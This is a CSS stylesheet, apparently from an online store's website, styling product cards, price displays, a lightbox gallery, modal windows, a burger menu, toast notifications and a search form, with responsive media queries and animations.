.transition{transition-property:color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.transition-all{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.duration-300{transition-duration:300ms;}
.first-container-info-heading-pre{margin-bottom:1rem;font-size:1rem;font-weight:600;--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity));}
@media (min-width: 768px) {
.first-container-info-heading-pre{font-size:1.2rem;}
}
@media (min-width: 1024px) {
.first-container-info-heading-pre{font-size:1.5rem;}
}
.first-container-info-heading{font-size:1.5rem;font-weight:700;}
@media (min-width: 768px) {
.first-container-info-heading{font-size:2.2rem;}
}
@media (min-width: 1024px) {
.first-container-info-heading{font-size:2.5rem;}
}
@media (min-width: 1280px) {
.first-container-info-heading{font-size:3rem;}
}
.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128 / var(--tw-text-opacity));}
.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity));}
.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;}
.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246 / var(--tw-border-opacity));}
.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246 / var(--tw-ring-opacity));}
@media (prefers-color-scheme: dark) {
.dark\:text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity));}
}
@media (min-width: 768px) {
.md\:mt-10{margin-top:2.5rem;}
.md\:mt-16{margin-top:4rem;}
.md\:flex{display:flex;}
.md\:h-52{height:13rem;}
.md\:px-\[40px\]{padding-left:40px;padding-right:40px;}
.md\:py-44{padding-top:11rem;padding-bottom:11rem;}
.md\:text-right{text-align:right;}
.md\:text-xl{font-size:1.25rem;line-height:1.75rem;}
.md\:text-lg{font-size:1.125rem;line-height:1.75rem;}
}
@media (min-width: 1024px) {
.lg\:container{width:100%;}
@media (min-width: 640px) {
.lg\:container{max-width:640px;}
}
@media (min-width: 768px) {
.lg\:container{max-width:768px;}
}
@media (min-width: 1024px) {
.lg\:container{max-width:1024px;}
}
@media (min-width: 1280px) {
.lg\:container{max-width:1280px;}
}
@media (min-width: 1536px) {
.lg\:container{max-width:1536px;}
}
.lg\:mb-0{margin-bottom:0px;}
.lg\:h-72{height:18rem;}
.lg\:py-16{padding-top:4rem;padding-bottom:4rem;}
}
@media (min-width: 1536px) {
.\32xl\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr));}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
